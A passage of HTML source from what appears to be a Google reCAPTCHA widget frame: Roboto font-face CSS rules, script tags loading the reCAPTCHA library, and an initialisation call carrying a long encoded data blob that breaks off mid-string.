  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="emQ6nOEBvC3qf1tbkStwtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="emQ6nOEBvC3qf1tbkStwtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="emQ6nOEBvC3qf1tbkStwtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CilJcw5PDjxTDrSQ+PwLDkMKQw6LCucKqwr5ww4/Dlw3Ch8Opw4rCqW/[base64]/[base64]/Ci8OWw7TDrMOADsKVH8O5w7nCmzfCrMK+w7VMampUwp7DjsO3csOJNsKfJMKvwrgYKF4UZDpcQ2fDlhHDiF7CjcKbwr/CrEPDgsOYe8KhZ8O9FDYbwrofHk8LwrYCwq3Cg8OYwrJtR1DDqcO5wpvCqkXDt8OlwqtPeMOwwrp+GcOMRwXCuQVJwr1lRk/Dkj7CmSLCmsOtP8K7G27DrMOqwojDjkZTw4bCjcOWwr/CqMOnV8KSHUldJcKlw7hoCAzCpVXCrkzDrcOpMGcmwplFagFpYcKmwpXCvsO+QVDCnwoXWCwPEH/DlXEYLDbDvEbDqBpAHF/Cu8O7wqLDqsKIwpPCi3UYw5XCtcKEwpcVDcOqV8K6w5oFw4Rfw5vDtsOFwoRyH1NVUcKLWhE4w755wpd5filoUQ7Cun7Cj8KXwrJYAi8fwrvCkMOYw4oXw5DCh8OMwrUgWsOGemrDlgQianLDiHjDlsO/wq0twpJMKRN7wofCniRPR1l+Z8KWw63DpyvDo8OxLsOADTJdU1LCrW7ClcOGwqXCryLCjcKcOsKKw5EEw43DjsOYw4pOG8OBE8OIw7vCsToxUgLDiBbClkfDqcKnTsKgBAEfw7JPO17CscKJGsKlw6pvwrQUw58HwpTDrcKlwqjDo2lMP1rDtsOuw5PDt8OKwr/DhAZawrxvw4DDiXrCi8O3bsK8woDDssK4csOFf1oLLsOZwpzDoD3Dl8OOGMKQw5FBwrk+wpDDncOFw73DtWrCmsKZGsKPwovDucOQP8Kmwrgew5Qgw5paCMKGwqtCwokVb3vChkbDnsOwdcOUw4TDsX3Cs1hpRULDl8OSw6jDjcO7w5/[base64]/YXrCsTsjA8Knf3HCk8OFXcKobAQ5S2rDv8KYZ1Rjw6jCoCjCucOkPyPDncKcSlI2w5d7wrMiw6wWw7NkWcOxCXDCisKBEMORdm0ew4vCiA/[base64]/w6kgw4Jzw5plNkwoSxnCjF8rwpvDiMKEcgLDhCrDtMO2wqp0wpXCiV/DmcONM8KzGCUlK8Oja8KxHRHDuUDDqH53ScKrw5TDrcKmwo/DpwHDksO7w7jDmWrCnCp2w5QPw5YGwqVHw5DDrcKKw5nDvcOxwr8aEQV/I1bCrMOMwoEvbMKnZUkqw54Uw5fDssKJwo40w6h2wpzCoMOEw7HCsMO6w7AjCXHDqGTCpzUOw7o9wqZ8w4LDjm4kwpMqbcKaf8O1wo7CkldxcMKqGsOrwrBdw6h+w5Irw4zDk3YRwqtCEDRpOMOCXMOwwrvDn2AgUMOoKEl9AFx/[base64]/[base64]/DoMKgXCDDm8Kowo/ChQ3Dl8O3QEFowpAaecKMw5Ijw7vDmWXDnw0lJMK8w4AbYMK1S0TDsylBw6XDvsOkMMKDwqvCggrDt8OzFh7CmybDr8OVOsOsd8OXwqfDgMKnAcOgw7TDm8K/wpzDm0fDvMOrCW10TU3DulN3wqY8wrIPw4nDulVUKcKDV8OoCsOVwqkhWcO3wpjDv8KzGzTDiMKdw4EGI8K2Qmh6w5NtEcOtFQ4jRAQzw59lGGVAcMKUUcOJQ8OXwrXDkcOPw79ew7g/UsOvwo09E2VCwrrDkVE2NcOsdmA6wqbDn8Kmw4Rlw5vCosKmIcO8w6bDo0jCucK5K8OJw67DmUzCqC3Dn8OFwrIVwqvDin/Dt8ORdMOxAEDDrcOYR8KUEsO6w5Msw4drw5UoUH/CvWbCsi/CssOYX0ZlJAzCmkBzwr8AYCTCr8OmeSwcasK6wrVDwqjCjG/[base64]/a8K5w49lAsKPwqIraTjCtU/[base64]/CsMKpNh94wr/CjQHDg0/CpcOuwp/CqT5Fw7N/ODrCgXjCmcKPwqBhFgcOHzfDh3LCiAPChsKlaMKAwpHCjw0Pwp3CisKgFcKSEsOyw5RDEsOGPmUDK8OPwp1cGhhHGMOjw79pD2ljwqDDoW86w7fDs8KoOMOGTHDDl1cRbVzDgDhzXcO3JcKhLMK/w6rDjMK+czE4RMKqIwbDqsK6w4F6SkULEsK0GxNRw6jClcKYd8K5DsKKwrnCksOaLMKYYcKsw6nDhMOdwr9QwrnCh30uOgRTMsKOUsKwQGXDocOcw65wBAAyw5bDlcK4WcK5dG3CrsOjM3NqwpY1XMKEC8Kywo0ww6AJHMOvw4NxwrkRwqnCg8OqDRElD8OyWCTCoX/CgcOiwqZbwrExwrYpw57DnsO8w7PCtmLDgSXDtcOUbsKgPjlIT3nDqiHDnsKJPURRJh5NIiDCgSx0ZnkRw5fDicKtDMKTGCUIw73DmVzDvFfCvsOow5DDjE8IVMOQw7EjDMKRTSPCm03CiMKnwql6wq3Dhm/[base64]/CtcK2w6ZsNsKiNCrCpcOhw4w/wph8a33DlsKlKSxLCy/DmgTCty06w5Aswq44MsKPwopyT8KWwopEYcKGw6g+AghFbAAhwqnCkh1MVWDCqyNWHMOPCwp3OlZgYTpTA8ODwoLCjMKvw61Ow58FSMK5O8Olw79fwr/DncOJMB1wPybDhcO2wpxlaMOBwp/[base64]/M2LCkcO6CAURw7jDsMKMdcO3YUrCvB7Ci8KEwoTDnxobR298wqwKwpp1wo7Cg3nCvsKYwpfDhAkUPB0MwpcHCQpmQzPChsKIOcK0IW4zECPCksKwOF/DmMKsd0bDlMORJMOzwr0qwr8bDTjCjcKVwpvCnMO4w7/DhcOOw7XDh8OWwqfCn8KVQMKMMFPDqyjCqsKTGsOmw6gTdyZPEHbCpCUnMkHCtTY8w40ybXB/[base64]/Ckip4NTUAwqvCjicXcMKHJcOuN0/DixQAKsKtw69/fsOlwrElUcK6wqvCkDU7XEtwQiYNHcOcw6rDosKLZ8Kyw45Aw5LCoibDhSJ4w7nCu1fCrsKywq0bworDtEPCsUxvwpQPw6nDsnYQwps6wqDCjX7CmxJ4HkpzTxdXwo/CvMOWKcO3cz8PVsOYwo/CjMKUwrPCvsOEwocSIj/DhGUGw5ATYsOBwofCnB3DqMKRw5wlw4fCocK2ZjTCm8K1w63DjDo9AjPDl8OEwrhbX0AcasOTwpDCg8OMCV1pwr/[base64]/w7FYAMOvw5hJw7HDk1ADwqrCnsOhPD/[base64]/[base64]/CsCvDuMO+cGfDmsO2YFdHAsOkwqkWGn/ChX7CgzTClMKHBCbDs8OJwoUmUQM7KwXDvQbClcOXNh9xw4VDJgbDg8Kzw7Fdw45mU8Kuw709wr/CnsOFw68WC352CxXDncKETRnCisOow5/DusKBw4w/[base64]/DrQDDlDItIUbCrDfCsltfMcOOVx84wqAGw7tOw5jCoBrDlS7CtcOpTk1ld8OfWA/Drl0RAF41wqfDhsOaKVNKbsK8XcKQwoQ6w47DnMOIw71RGAVKfFx7SMKVQcOiBsOcIRHDuWLDpErCvFxWWBMiwrZ+G2LDrUAWDMKmwqkTNMK/w4tXwqx5w6TCkMK1wp7DoTnDrU3CqGluw6RTw6bDpcOuw7DDoRsbwqPCr2zCu8KiwrMnw7TCsRHClzJ7Ll8+f1TCiMKvwoUOwq/DuifCo8OEwro5wpDDjcKXMcKIdsKnGSXChwgJw4HClsOWw5PDq8O1IMO3AmUzwod7B2LDgcO3wpY9w4zCm3zDpE/DksKKXsKzwoIHw7RlS0bDtmHDnQVjawHCvlXDvcKbFRLDuVo4w67CtcOOw7bCvmliwqRtJEnCpw1Tw5fDgcOnL8OrRQ0JBkvCkDvCscO5wonDpMOFwqrDuMO9wqN5w6nCvMOZGDgMwpwLwpHCmXXDrsOAw4hmSsOFw4c4LcKSw4JQw6IpI1/[base64]/DmxhAQ8Oiw43Ch8ONa8OpwqJxwp3DkMO5fMKPWsOzw6TDl8O/[base64]/DhMKvfV1lwpdWw45Sw4/DqTHCuVvDrcKJVC/CsV7Cp8ObCcKZw4oOXsKrCB3Dm8OBw7LDnELDsiXDmmMMwoLCrELDjsOnasOVFh9JGVHClsK1wqF6w5JHw4lEw7DCqMKuVMKCWsKFwqVeLAl4e8OQTzYYwpYfJmIswqs0wpRFZQYmCyhNwpXCpz/Dp1TCuMOYwr4Yw7nCghLDrsOlVD/DlUNWwprCimJibx/DriBqw5rDk3M7wpPCu8O9w4HDuRDDvCnClSECOhI2wo3CmCMdwoXChMK7woTDswMBwqEBDirCjTNhwqLDtsO1JjTCkcOrPizCgh7Cl8OHw7vCuMKlwqvDv8OCTk/Ch8KqJTgqIcOGwrnDmT1McnUUN8K9AMK5MF7CiWbCsMKPcSPCh8KlAsKlY8KAwpg/[base64]/[base64]/DihR/w4A7w7tDb8O7YMOEUcOOwo09w4rDuwRywrTCtDwJwr50w4pPeMKNw5sdPcOYNMOOwpFbd8K9IHLDtQ/[base64]/Cpk7Dh8KAwrLCisOJNR4vAcK7SCgywpHDs8OZfH51wqYmw6/CusKFbwUsWsORwqsyN8KAPhQOw4LDi8OdwrNtVMK/YMKfwqAsw54AZMOMw5o/w57Cu8OvGlTCkMKaw4Rnwpduw4nCv8KNOVFCQ8KJA8K2IGbDhwXDm8KUwpEewoNHwqDChWwKQG7Co8KIwofDvsO6w4vCgDs4Hlddw40Pw5DDoFp1AyDCqVfDrcKBwpnDmDrDg8OxEVjDj8KoVRnClMOhwpIPJcOzwrTCnhDCosO/GcOTJ8KIw4DCkk/CscKXHcOgw4jDmFRiw5ZfL8OBwrPCjhkRwr42w7vCi1zDiH8Tw4zChDTDrBgGTcK2NjXDuilbYMOaMyo5W8KwTcKiFTrCg1XClMO/HEgFwqt8w69EH8Ojw6nCi8KlbkDCkcOZw4QAw6s3wqJiW0TDsMO6w70Bwr3DtHjCgiXCicKsJcK6RX4/BD4Ow6LDhxdsw6HDusKIw5nDsjJDdFLDpsOoWMOVw7xKYyApTMK9KMOjGiBHdF3DuMK9QWh5wqpkwqEiB8Kjw7PDqMOtPcKvw4MQZsKbwqHCv07DsAt8Mw0LGsOcw789w6RbX0gew4HDrWrCkMOYLsKcQTXDj8Olw7Nbw4NMWsO0Pi/ClljCkcKfwq14YsO6YGUGwoLCpsO0w70ew4DDi8KZCsO2SR8MwoF9IS5VwrZ5w6fCiC/DnQXCpcKwwp/DpsKiWjrDrcKMcl4Xw4TCpAlQw78ze3BLw67DksKUw4jDm8KnIcKFwrzCl8KkVcO9SsKzFMOVwpwKc8OJCsKLN8OMFUHCmVbCgzXCjsO4NUTCvsK7dwzDrsOzP8OQecKgPMKnwq/DpAnDnMKowqMMEsKsVsOCHVgqdMO5w5PCmMOjw6EDwp/DtRHCoMOrBjPDkcKGcXFYwqjDvsObwpQwwpvDgWzCuMOJwrx1wrnDqsO/KsKJwopiJEgHI0vDrMKTBsK0wpzCtlvDucKqwoTDoMOlwqbDvTU/DT/[base64]/PgfCmsOhw7RgwpjDh8KyScOlwrrDtHzDt3kWwr/DssOKwpjDpmzDu8KgwofChcOmVMKKOMK/R8K5wrvDrsOHIcKlw7/CqMOqwrQBGQPDpnbCox1Jw7owFcOYwqB4G8Oyw4IBVcK0PcOOwoofw4VGWDjClcK1GzPDtxjCnQXCisKrH8OJwrEJwpLDlBhIMD8nw4xjwo0RcsKmXBLDrF5AW23CtsKVwq9meMKOZMK6wrgjdsO9w5VKM3lZwrrDv8KdJnfCgsOHwo/DjMOvCnV0w6lgCzhyHDTDryxuawNawqLCnBY9bHgMSMOVwoDDkMKJwrvDvGRWPhvCo8K0DMKjHcO4w7XCowAcw7kSbAbCnlgywrXDmzkUw7zCjgXCt8OtD8KUw4AfwoFhwrc9wqRHwrF/w6/CrDIXL8OdVMOrWwrCmFDDkTI/[base64]/LSI3wojCv8KbPWo8w4jDu2UQU8KkGydvSSrCqsO0w4/CmMOPfcOkLVx/wpteSj/[base64]/DlsOkw7TDqMKfw7DCngPDmcKWwpnCiXQdRFEmbWNKU8KtYXk/agZaIQDCoxHCnW9cw7LDrBASBcO6w6U/wrDCnxvDgirDhsKiwqtjdU4vaMOzSh7DnMOyAxrCgMOFw7pmwosHBMOew69gV8ORaSt8RcOTwrrDtTE7wqvChAzDhkzCsXPDocOCwoFlw43ChAXDuCxHw6gswqfDgcOuwrEGan/DvsK/[base64]/CkAcuwqfDnmc2w6tuw53DqH1gNMKGQMK6WcOOeMO7woceBcO2FSrCtcOEKcKnw5slKUTDscOnw6fDih/Dg048eix6NlsOwqvCvHPDqxfCqcOkPy7CswHDm3fDm07DicKbw6JRw4ERLxs8wqXCsGkcw7zDncOHwq7Dk3wqw6DDuSoNR1lSw6hxRsKzwpHCg2XDgWnDj8Ogw6oIw55tX8O/w57CtyMEw7lXPHsLwpBKKFA9Uh9TwphvcMKmO8KvPFg9dcKWcRrCknvCoyPDj8KBwpLClcKmwoJCwpA2ScOTYMOqEQg8wph0wodNKTbDhsK7NERfwojDjkHCnCnCiF/ClizDv8Ohw6tYwqh1w55kdT/ChH3DiTrDkMOuKS4nZMKpfV02EWTDhXhtCyrCuSNJR8K0w55PAGNKSjDDmcOGGkhxwojDkyTDosK3w5oVAETDtcO2HC7CpzwZDsKBEm0sw4rCjGjDvsKpwpV/w4goCcOJWH/CscKDwqVsbl7Dh8K7SQfDlsKZfcOnwovCpRwmwpfCuUlCw6gPBMOuMhLDgU/Dow3Cj8KnHMOpwpkIf8OEMsOIIMOZc8KBRQfCvzpHT8O/YsK+Z1EmwpHDosO9woAJIcOFS2TCp8Ocw6bCsAESc8Ovw7RfwrAhw4rCj3wYHsKbwoZCPsOqwoErVEdMw53DvcKmPcKIwofDrcK8esKsJDvCisKFwpBWw4fDjMKCwpHCqsOmAcODUTVkw7pKfMORW8O2RSstwrUOMynDm0saNXo5w7HCjsK/wp57wozCiMOfZD/DtyrCmMKzSsO7w6LClX3CusOYEsOMA8OdRnZYwr0KbMKrJMOyGsKww7LDpQ/DosK+w6ItBcOMO0XDmmB5wpsfYsO6PSprMcOXwqZ3ZFnCg3DDhiDDtAfCgTdbwoYbwp/CnSPDkX0ow7Fzw4bDqh/[base64]/DjTpHwoLCvcOTf8OiOsK2wpXCqcKdMcOqwrRlw4TDj8KPYxAhwrPCvUtrw4JCH3VYwpDDni/Csk7Dp8OEJgzDnMOHLHZyeSVzw7UON0A3WcO5V29sF14YEx5oEcODLcO9JcKMKMK4wpwdBcOUBcOHdmfDocOlB0jCs2rDhMO2WcK1U0N6CcK8ZALCjMKebMOGw5l0QMK9akbCrlE2W8KYw67DvlXDvsK9CDEdJBfCgyhsw58accKWw5TDuBFcw4MAwp/Dt0TCtBLChUDDr8KgwqlAIcK5PMOmw6Rswr7DhBTCrMK8w6HDssOQJsKDXcOJG2lqwpnDrzfDnQjDr14jwp5FwrjDjMOUwq5dTMOLQ8KRwrrDhcKKYcOywpjCrAvDsAPCsj/CgRFOw59HWsKxw7NiV24rwrvCtgZvRjjDniDCs8KwQkNpw7HDtiXDmmoSw4xcw5bCkMOcwrh+QsKcJsKDfMOqw6AxwojCkx4MCsKrHsKEw7vCksKxwqnDgMKLdMKyw6LCncOIwonCisKQw6U5wqtyVikUHsKvw4HDp8KtB1JwEFs+w6QGBmrCj8O/YcO/w5TCvsK0w7zDhsOxQMOQGVfDi8KDOsO2QAXDhMKDwpx1wrnCgsOIw5PDkhPCj2rDrMKbX33DpFzDiXRNwo/CuMOgw4M2wrHCo8OTFsKlwoHDj8KIwqhXZ8Ktw5jDoizDmUfDkh7DmBvDuMKxVsKDwrfDv8OCwqTCn8KBw4jDrU/CicKSIcOwVhfClcO3BcKCw5AjWkMJAsOyVcO5VzYHKh7DoMK+w5DCk8Okwrdzwp0sOHfChXnDlBPDkcO/wovCgEgXw5kwcD8lwqDCsB/DuHxrDVPCrB1aw5/ChFnCvcK7wq3CsBTCh8O3w7xJw40pwq8bwqfDjMOqwojCvjtwAQJ7bzg